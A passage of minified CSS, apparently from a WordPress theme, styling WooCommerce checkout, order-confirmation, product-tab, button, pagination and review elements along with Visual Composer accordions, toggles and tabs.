1px #eaeaea;border-top:solid 1px #eaeaea;padding-top:26px;padding-bottom:26px}.woocommerce .btn-continue{margin-top:30px;margin-bottom:30px}p.form-row.form-row-wide.create-account{padding-bottom:22px;margin-top:10px}p.form-row.form-row-wide.create-account .checkbox{padding-left:0}p.form-row.form-row-wide.create-account .createaccount{margin-left:6px}.woocommerce-billing-fields #billing_address_1_field{padding-bottom:20px}.woocommerce-billing-fields p label{margin-bottom:13px}.checkout-detail{padding-left:0;padding-right:0}.woocommerce #payment,.woocommerce-page #payment{background-color:transparent}.woocommerce-billing-fields h2{border-bottom:solid 1px #eaeaea;padding-bottom:15px;margin-bottom:17px}.btn-continue.billing{border-top:solid 1px #eaeaea;margin-top:0;padding-top:30px}@media(min-width:992px){#checkout-uni li{width:100%}#checkout-uni li a{padding-left:0;padding-right:3px;padding-top:4px;padding-bottom:4px}}#checkout-uni li a{color:#343434;font-size:17px;text-align:right}#checkout-uni li a:hover{background-color:transparent}#checkout-uni li.active a{color:#e46264}#checkout-uni,#checkout-uni li a,#checkout-uni li.active a{border:0}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{background:-webkit-linear-gradient(transparent,transparent);box-shadow:none;background-color:#f2dede;color:#a94442;padding:15px!important;margin-bottom:20px;border-radius:3px}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before,.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before{background-color:transparent;content:" ";display:none}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{background-color:#fff!important;color:#222;padding:12px!important;margin-bottom:20px!important;border-radius:3px;background:-webkit-linear-gradient(transparent,transparent);box-shadow:none}.woocommerce #customer_details{background:#fff;padding:20px;border-radius:3px;margin-bottom:20px}.checkout-event.coupon{padding-top:0;padding-left:0;padding-right:0;margin-bottom:10px;border:0}.woocommerce .uni-thankyou-page .shop_table.order_details{border:solid 1px #eaeaea;border-radius:0}.woocommerce .uni-thankyou-page .product-total span{float:left;width:100%;border-bottom:solid 1px #eaeaea}.woocommerce .uni-thankyou-page .product-name span{float:left;width:100%;border-bottom:solid 1px #eaeaea}.woocommerce .uni-thankyou-page .order_item .product-name span{color:#e46264}.woocommerce .uni-thankyou-page .order_item .product-name .product-quantity{color:#666}.woocommerce .uni-thankyou-page .product-total{border:0;padding-left:0;padding-right:20px;line-height:10px;padding-top:0;padding-bottom:0}.woocommerce .uni-thankyou-page .product-name{border:0;padding-right:0;padding-left:20px;line-height:10px;padding-top:0;padding-bottom:0}.woocommerce .uni-thankyou-page thead span{padding-bottom:13px;padding-top:17px;font-size:17px;font-weight:400}.woocommerce .uni-thankyou-page tbody span{padding-bottom:13px;padding-top:12px}.woocommerce .uni-thankyou-page tfoot td{padding-right:20px;padding-bottom:6px}.woocommerce .uni-thankyou-page tfoot th{width:60%;padding-bottom:6px}.woocommerce .uni-thankyou-page tfoot tr:last-child th{text-transform:uppercase}.uni-thankyou-page h2{font-size:24px;margin-top:25px;margin-bottom:17px}.woocommerce .uni-thankyou-page .order_details,.woocommerce-page .uni-thankyou-page .order_details{padding-left:0;margin-bottom:25px;display:table}.woocommerce .uni-thankyou-page .order_details li strong,.woocommerce-page .uni-thankyou-page .order_details li strong{font-size:13px;color:#343434;margin-top:3px}.woocommerce .uni-thankyou-page .order_details li,.woocommerce-page .uni-thankyou-page .order_details li{font-size:13px}.woocommerce .uni-thankyou-page .customer_details dt{color:#343434;font-weight:700}.woocommerce .uni-thankyou-page .addresses h3{margin-bottom:10px;color:#e46264;margin-top:5px}.woocommerce .uni-thankyou-page p{padding-left:15px;background-color:#f6f6f6;padding-top:5px;padding-bottom:7px;margin-bottom:3px}.woocommerce .uni-thankyou-page p.alert{padding-left:15px!important;margin-bottom:18px;background-color:#dff0d8!important;border-color:#d6e9c6;color:#3c763d}.woocommerce .uni-thankyou-page .addresses p,.woocommerce .uni-thankyou-page p[class]{margin-left:0;padding-left:0;background-color:transparent}.woocommerce .uni-thankyou-page .order_details li,.woocommerce-page .uni-thankyou-page .order_details li{border-right:1px solid #e0dadf}.woocommerce .uni-thankyou-page .order_details li:last-child,.woocommerce-page .uni-thankyou-page .order_details li:last-child{border-right:0}.woocommerce .uni-thankyou-page .order_details.bacs_details h3{text-transform:uppercase;font-size:13px;margin-bottom:20px;padding-bottom:10px;background-color:#f6f6f6;text-align:center;padding-top:9px}.woocommerce .uni-thankyou-page header h2{margin-bottom:15px}.woocommerce .uni-thankyou-page .customer_details dt,.woocommerce .uni-thankyou-page .customer_details dd{line-height:1.9em}.woocommerce .uni-thankyou-page .addresses p{line-height:1.6em}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{background-color:transparent;outline:0}.wpb_accordion_section.group{background-color:#fff;margin-bottom:10px;border-radius:3px;border:1px solid #eee}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover{color:#e46264;outline:0}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{font-size:18px;color:inherit;padding:15px 20px 14px;line-height:1.44;transition:none}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{background:0;right:5px;top:20px;transition:all .4s}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after{content:'';display:block;background:#666;width:1px;height:13px;margin-bottom:-7px;transition:all .4s}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after{width:13px;height:1px;margin-top:0;margin-left:-6px}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{transform:rotate(45deg) translate(-3px,3px);-webkit-transform:rotate(45deg) translate(1px,6px)}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after{background:#e46264}.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{padding:10px 20px 25px}.wpb_wrapper .wpb_toggle,#content .wpb_wrapper h4.wpb_toggle,.wpb_wrapper #content h4.wpb_toggle{margin-top:10px;outline:0;font-size:18px;padding:16px 20px 16px;background:#fff;position:relative;transition:all .4s;margin-bottom:0;border-radius:3px;border:1px solid;transition:all 1.6s;border-color:#eee!important}h4.wpb_toggle,.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header{font-family:"Oswald",Times,serif}#content .wpb_wrapper h4.wpb_toggle:hover{color:#e46264}#content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom:0;color:#e46264}.wpb_wrapper .wpb_toggle:before,.wpb_wrapper .wpb_toggle:after{content:'';display:block;background:#666;width:1px;height:13px;transition:all .4s;position:absolute;top:20px;right:21px}.wpb_wrapper .wpb_toggle:hover:before,.wpb_wrapper .wpb_toggle:hover:after{background:#e46264}.wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before,.wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after{background:#e46264}.wpb_wrapper .wpb_toggle_content{background:#fff;border:1px solid #eee;border-top:0}.wpb_wrapper .wpb_toggle:after{width:13px;height:1px;top:26px;right:15px}.wpb_wrapper .wpb_toggle_content{padding:10px 20px 25px;margin-top:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#content .wpb_wrapper h4.wpb_toggle:first-child{margin-top:0}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li{background-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab{padding-left:15px;padding-right:15px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab:first-child{padding-left:30px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab a{padding:.5em 0}.wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding-left:0;padding-right:0;font-size:17px;color:#343434}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a{background:0 0}.vc_row .wpb_column .vc_tta.vc_tta-spacing-1 .vc_tta-tab{border:0;background:0 0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a{font-size:17px;border:0}.wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{padding-left:15px;padding-right:15px}.vc_tta.vc_tta-spacing-1 .vc_tta-tab:first-child,.wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:first-child{padding-left:20px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab:hover>a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover{background-color:transparent;color:#e46264}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.hover>a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{color:#e46264;box-shadow:inset 0 -3px 0 #e46264;transition:all .2s}.wpb_wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,.wpb_wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{background-color:#fff;border-radius:3px;padding:16px 20px;border:1px solid #eee}.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:first-child,.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{padding-left:0;padding-right:0}.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background:#fff;border:0!important;border-radius:0!important}@media(min-width:480px){.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow:inset -3px 0 0 #e46264}}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a{font-size:17px;border:0;background:0 0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab>a,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding:10px 20px 8px;text-align:right;white-space:normal;line-height:1.43}.wpb_tour .wpb_tour_next_prev_nav{display:none}@media(max-width:480px){.vc_responsive #content .wpb_wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:0}.vc_responsive .wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{display:block;float:none;padding-left:0;padding-right:0}.vc_responsive .wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:last-child,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:last-child{border-bottom:0}.vc_responsive .wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding:8px 20px;text-align:inherit}}.wpb_text_column .btn{margin-top:10px}.wpb_gallery_slides.flexslider{border:0!important;border-radius:0!important;margin:0!important}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:10px}.ia_countdown{display:inline-block}.countdown-block{display:inline-block;margin:0 5px;text-align:center}.ia_countdown span{border-radius:3px}.countdown-number{display:block;height:50px;min-width:50px;line-height:50px;text-align:center;font-size:20px;color:#fff;padding:0 10px}.countdown-label{text-transform:uppercase;font-size:10px}.un-separator .btn,.btn.back-to-top{border-radius:0;border:solid 1px #eaeaea}#body .un-separator .widget-inner:after,.top-sidebar .un-separator .widget-inner:after,#bottom-sidebar .un-separator .widget-inner:after{border-bottom:solid 1px #eaeaea}#body .un-separator .widget-inner a,.top-sidebar .un-separator .widget-inner a,#bottom-sidebar .un-separator .widget-inner a{color:#17376e;background-color:#fff;border:solid 1px #eaeaea}#body .un-separator .widget-inner a:hover,.top-sidebar .un-separator .widget-inner a:hover,#bottom-sidebar .un-separator .widget-inner a:hover{color:#fff;background-color:#17376e}.box-small a{border-radius:0;border:solid 1px rgba(255,255,255,.25)}#body .text-center.box-small,.top-sidebar .text-center.box-small,#bottom-sidebar .text-center.box-small{border-bottom:solid 1px #eaeaea}#body .text-center.box-small a,.top-sidebar .text-center.box-small a,#bottom-sidebar .text-center.box-small a{color:#17376e;background-color:#fff;border:solid 1px #eaeaea}#body .text-center.box-small a:hover,.top-sidebar .text-center.box-small a:hover,#bottom-sidebar .text-center.box-small a:hover{color:#fff;background-color:#17376e}.boxed.widget .widget-inner{background:#fff;padding:27px 30px;width:100%;border-radius:3px}.dark-div .boxed.widget .widget-inner{background:rgba(0,0,0,.075)}.dark-div .border.widget .widget-inner{border:solid 1px rgba(255,255,255,.25);padding:27px 30px;margin-bottom:30px}.widget.divider_widget{padding-bottom:5px;margin-top:-50px}.comment-respond .fb-comments{margin-left:0;width:100%}.comment-respond .fb-comments>span,.comment-respond .fb-comments iframe{width:100%;min-width:100%}.app-lastest .item{display:block;width:100%;margin-bottom:30px}.app-lastest .item:last-child{margin-bottom:0}.app-details.item-content span{font-size:10px;text-transform:uppercase}.app-details.item-content{border-top:0;padding-top:0}.app-details.item-content h5{margin-bottom:0}.app-lastest .item .thumb{float:left;margin-right:15px}<!--woocomerce-->.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{border-color:transparent;background:0 0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background:-webkit-linear-gradient(transparent,transparent);background:-moz-linear-gradient(center top,transparent 0,transparent 100%);background:-moz-gradient(center top,transparent 0,transparent 100%);box-shadow:0 3px 3px transparent,inset 0 1px 0 transparent}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce-tabs .active{color:#e46264}.woocommerce-tabs ul.tabs{margin-bottom:8px!important}.woocommerce-tabs ul.tabs li a{font-size:17px;font-weight:400!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{background:0 0;border-bottom-color:transparent}.woocommerce-tabs .panel.entry-content{border:1px solid #fff;background:#fff;padding:25px 30px!important;border-radius:3px}.content-pad.social-product{padding-bottom:0;padding-top:4px}.product .entry-content .comment-form{margin-left:0;position:relative}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{border:0;padding:12px 20px;-webkit-box-shadow:inset 0 -2px 0 rgba(0,0,0,.25);box-shadow:inset 0 -2px 0 rgba(0,0,0,.25);background:#e46264;color:#fff;text-shadow:none}.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name dl.variation{display:none}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{line-height:38px}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce-page #review_form #respond .form-submit input:hover{color:#fff;background:#666;border-color:#666}.woocommerce #content .quantity input.qty,.woocommerce .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-page .quantity input.qty{height:40px;background:0 0;border:0}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:130px}.woocommerce #content .quantity .plus,.woocommerce .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce .quantity .minus,.woocommerce-page #content .quantity .minus,.woocommerce-page .quantity .minus{width:40px;height:auto;padding:14px 15px;border-radius:3px;outline:0;font-size:18px;line-height:12px;font-weight:100;background:#eaeaea;color:inherit;position:relative;float:left;border:0;box-shadow:inset 0 -3px 0 rgba(0,0,0,.25);text-shadow:none!important}.woocommerce #content .quantity .plus:hover,.woocommerce .quantity .plus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce .quantity .minus:hover,.woocommerce-page #content .quantity .minus:hover,.woocommerce-page .quantity .minus:hover{background:#666;color:#fff}.woocommerce #content div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label{display:none}.single-product #content div.product form.cart .variations td.label,.single-product div.product form.cart .variations td.label,.single-product #content div.product form.cart .variations td.label,.single-product div.product form.cart .variations td.label{display:block;color:#666;line-height:3.8em;text-align:left;border-bottom:0}.woocommerce #content div.product form.cart .variations,.woocommerce div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations,.woocommerce-page div.product form.cart .variations{width:100%}.woocommerce .reset_variations{display:none}.cart .btn.btn-primary,.variations_button .btn.btn-primary{margin-top:30px;float:left}.summary.entry-summary p.line{border-bottom:solid 1px #e1e1e1;margin-left:-30px;margin-right:-30px;margin-top:22px;margin-bottom:20px}.summary.entry-summary{background-color:#fff;padding:23px 30px;border-radius:3px}.variations_form .choose-item{margin-bottom:-5px;text-transform:uppercase;font-size:10px}.variations .value{padding-right:0;border-bottom:0}.single_variation{margin-bottom:20px}.woocommerce #content div.product p.price{color:#e46264}.entry-summary .product_meta{font-size:10px;text-transform:uppercase}.product_meta .tagged_as,.product_meta .posted_in,.product_meta .sku_wrapper{display:block;font-size:10px;text-transform:uppercase;color:#666}.product_meta .tagged_as a,.product_meta .posted_in a,.product_meta .sku_wrapper a{color:#666}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{background-color:#fff;border-radius:3px;backface-visibility:hidden;-webkit-backface-visibility:hidden;overflow:hidden}.woocommerce ul.products li.product:hover{box-shadow:0 1px 1px rgba(0,0,0,0)}ul.products li.product>.item-thumbnail{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}ul.products li.product .app-icon{position:relative;z-index:9;float:left;margin-top:-65px;width:60px;height:60px}ul.products li.product .app-icon a{display:block;max-width:100%;position:relative;z-index:9}ul.products li.product .app-icon a img{box-shadow:none!important}ul.products li.product .item-content.has-icon:before{content:'';position:absolute;z-index:7;left:0;bottom:100%;right:0;background:rgba(255,255,255,.2);background:-moz-linear-gradient(top,rgba(255,255,255,0) 0,rgba(255,255,255,.6) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,.6)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(255,255,255,.6) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0,rgba(255,255,255,.6) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 0,rgba(255,255,255,.6) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.6) 100%);height:45px;opacity:.6;transition:all .3s}ul.products li.product:hover .item-content.has-icon:before{opacity:1}ul.products li.product .item-content{padding:10px 15px 10px;position:relative}ul.products li.product .item-content.has-icon{padding:35px 15px 10px}ul.products li.product .product-title{margin-top:0;margin-bottom:0;font-size:20px}ul.products li.product .star-rating{width:74px;display:inline-block}ul.products li.product .has-icon .star-rating{left:85px}ul.products li.product .price{float:none}.woocommerce ul.products li.product a .item-thumbnail img,.woocommerce-page ul.products li.product a .item-thumbnail img{margin:0}ul.products li.product .simple-thumbnail a img{box-shadow:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden}ul.products li.product .simple-thumbnail a .app-icon-img{padding:15px;margin-bottom:0}ul.products li.product .simple-thumbnail:hover a img{opacity:.75}a.button.ia-addtocart,.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{display:block;text-align:center;background-color:transparent;border-top:solid 1px rgba(51,51,51,.05);color:#888;font-weight:400;transition:all .2s;-webkit-box-shadow:none;box-shadow:none}.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{padding-bottom:8px}.woocommerce a.button.ia-addtocart.loading{border-left:0;border-right:0;border-bottom:0;color:transparent}a.button.ia-addtocart:hover{outline:0;color:#fff;border-color:#e46264;background-color:#e46264}a.button.ia-addtocart.added{border-radius:0}a.button.ia-addtocart{border-top-right-radius:0;border-top-left-radius:0}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:#e46264}.uni-addtocart:hover .add-plus{opacity:0;transition:opacity ease .2s}.uni-addtocart:hover .add-text{opacity:1;transition:opacity ease .2s}.products p.line{border-bottom:solid 1px #e1e1e1;margin-top:22px;margin-bottom:20px}.woocommerce #content div.product div.images img,.woocommerce div.product div.images img,.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:none;-webkit-box-shadow:nones}table.variations:not(.shop_table)>tbody>tr:hover>td{background-color:transparent!important}table.variations:not(.shop_table)>tbody>tr:hover>td,table.variations:not(.shop_table)>tbody>tr:hover>th{background-color:transparent!important}.woocommerce-tabs .panel.entry-content p span{color:#666}.woocommerce-tabs .panel.entry-content h2{display:none}.woocommerce-tabs .panel.entry-content p:last-child{margin-bottom:0}.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th{font-weight:400}.woocommerce #review_form #respond,.woocommerce-page #review_form #respond{margin-bottom:-7px}.products .price{font-size:14px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-result-count{margin-bottom:40px}.woocommerce-page .woocommerce-result-count{margin-top:10px}.carousel-has-control.product-ct .owl-controls .owl-prev:hover,.carousel-has-control.product-ct .owl-controls .owl-next:hover{background-color:transparent}.carousel-has-control.product-ct .owl-controls .owl-prev,.carousel-has-control.product-ct .owl-controls .owl-next{background-color:transparent}.carousel-has-control.product-ct .owl-buttons{left:3px;right:3px;top:40%;margin-top:-7px}.woocommerce-tabs .tabs li:first-child{margin-left:0!important;padding-left:0!important}.woocommerce-tabs ul.tabs{padding-left:27px!important;margin-left:0!important}.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li a{display:inline-block;text-align:center;vertical-align:middle;white-space:nowrap;padding:8px 14px!important;margin:5px!important;color:#666;background-color:#fff;transition:all .2s;border-radius:3px;border:solid 2px #fff!important;line-height:1.5}.woocommerce nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{border-right:0}.woocommerce nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:0}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li span.current{border-color:#000;background-color:#666;border:solid 2px #666!important;color:#fff}.woocommerce .woocommerce-tabs table.shop_attributes,.woocommerce-page .woocommerce-tabs table.shop_attributes{margin-bottom:0}.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar,.single-product.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:50px;border:0}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text,.single-product.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:0;position:relative;padding:0 0 0 20px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.single-product.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:1em;text-transform:capitalize}#review_form #commentform input[type=text]{width:100%}#review_form #commentform label{font-weight:400}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.single-product.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong{font-weight:400;text-transform:uppercase}.mycart.search-toggle{border-right:0;cursor:pointer}.mycart.search-toggle .dropdown-menu{left:-2px}.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5,.woocommerce-page p.stars a.star-1,.woocommerce-page p.stars a.star-2,.woocommerce-page p.stars a.star-3,.woocommerce-page p.stars a.star-4,.woocommerce-page p.stars a.star-5{border:0}.woocommerce #review_form #respond .cm-text,.woocommerce-page #review_form #respond .cm-text{padding-left:70px;width:100%;margin-bottom:20px}.woocommerce #review_form #respond p.current-user,.woocommerce-page #review_form #respond p.current-user{width:50px;float:left;overflow:hidden;position:absolute;top:0}.form-submit.form_heig,#commentform .form-submit,.comment-form-rating{padding-left:70px}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{padding:0}.woocommerce .star-rating,.woocommerce-page .star-rating{float:left;display:inline-block;margin-bottom:7px}.comment_container .bg-des{background-color:#f6f6f6;padding:15px;border-radius:3px}.comment_container .bg-des .description p{margin-bottom:0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li 